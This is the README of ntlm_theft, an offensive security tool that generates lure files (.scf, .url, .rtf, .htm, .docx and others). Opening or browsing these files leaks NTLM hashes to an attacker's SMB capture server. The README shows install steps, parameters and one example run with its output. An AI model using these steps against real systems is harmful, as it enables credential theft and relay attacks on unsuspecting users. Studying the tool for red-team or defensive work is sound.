 README GPL-3.0 license
ntlm_theft requires Python3 and xlsxwriter:
pip3 install xlsxwriter
Required Parameters
To start up the tool 4 parameters must be provided, an input format, the input file or folder and the basic
running mode:
-g, --generate  : Choose to generate all files or a specific filetype
-s, --server    : The IP address of your SMB hash capture server (Responder, impacket ntlmrelay
-f, --filename  : The base filename without extension, can be renamed later (eg: test, Board-Me
Example Runs
Here is an example of what a run looks like generating all files:
# python3 ntlm_theft.py -g all -s 127.0.0.1 -f test
Created: test/test.scf (BROWSE)
Created: test/test-(url).url (BROWSE)
Created: test/test-(icon).url (BROWSE)
Created: test/test.rtf (OPEN)
Created: test/test-(stylesheet).xml (OPEN)
Created: test/test-(fulldocx).xml (OPEN)
Created: test/test.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: test/test-(includepicture).docx (OPEN)